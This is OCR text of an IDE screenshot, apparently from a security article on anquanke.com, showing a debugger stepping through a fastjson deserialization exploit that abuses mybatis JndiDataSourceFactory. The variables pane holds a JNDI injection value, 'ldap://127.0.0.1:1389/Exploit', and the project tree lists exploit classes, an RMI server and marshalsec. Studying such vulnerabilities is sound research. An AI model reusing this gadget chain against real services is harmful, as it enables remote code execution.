 nybatis-3.4.6.jar › org › apache › ibatis › datasource › jndi › JndiDataSourceFactory
Project
44.jar!\...\ParserConfig.class × JndiDataSourceFactory.class × fastjson-1.2.42.jar!\...\ParserConfig.class × TypeUtils.class × fastjson-1.2.25.jar!\...\ParserConfig.class × pom.xm
untitled D:\java_demo\untitled
.idea
src
main
java
com
lib
fastjson-1.2.24.jar 2021/
fastjson-1.2.25.jar 2021/
fastjson-1.2.41.jar 2021/
fastjson-1.2.42.jar 2021/
nice0e3
EvilObject.class 2021/5/5
Exploit 2021/5/5 0005 16:
Exploit.class 2021/5/5 000
marshalsec-0.0.3-SNAPSH
Object.class 2021/5/4 0004
POC 2021/5/6 0006 20:41, 7
RMIServer 2021/5/5 0005
test 2021/5/5 0005 16:34, 1
Decompiled .class file, bytecode version: 50.0 (Java 6) Download Sources Choose Sources.
Aa W .*
27 public void setProperties(Properties properties) { properties: size = 1
28 try {
29 Properties env = getEnvProperties(properties); env: null
30 InitialContext initCtx; initCtx: InitialContext@666
31 if (env == null) {
32 initCtx = new InitialContext();
33 } else {
34 initCtx = new InitialContext(env); env: null
35 }
36
37 if (properties.containsKey("initial_context") && properties.containsKey("data_source")) {
38 Context ctx = (Context)initCtx.lookup(properties.getProperty("initial_context"));
39 this.dataSource = (DataSource)ctx.lookup(properties.getProperty("data_source"));
40 } else if (properties.containsKey("data_source")) {
41 this.dataSource = (DataSource)initCtx.lookup(properties.getProperty("data_source")); dataSource: null initCtx: InitialCon
42 }
Debug: POC ×
Debugger Console
Frames
"main"@1 in group "main": RUNNING
setProperties:56, JndiDataSourceFactory (org.apache.ibatis.datasource.jndi)
deserialze:-1, FastjsonASMDeserializer_1_JndiDataSourceFactory (com.alibaba.f
deserialze:267, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:378, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1349, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1315, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:152, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
Variables
this = {JndiDataSourceFactory@651}
dataSource = null
properties = {Properties@652} size = 1
"data_source" -> "ldap://127.0.0.1:1389/Exploit"
key = "data_source"
value = "ldap://127.0.0.1:1389/Exploit"
env = null
initCtx = {InitialContext@666}
this.dataSource = null
Watches
dataSourceName = Cannot find local variable 'dataSourceName'
autoCommit = Cannot find local variable 'autoCommit'
((JdbcRowSetImpl)var1).dataSource = Cannot find local variable 'var1'
helper = Cannot find local variable 'helper'
acceptList = Cannot find local variable 'acceptList'
安全客（www.anquanke.com）
6: TODO 4: Run 5: Debug Terminal Build Event L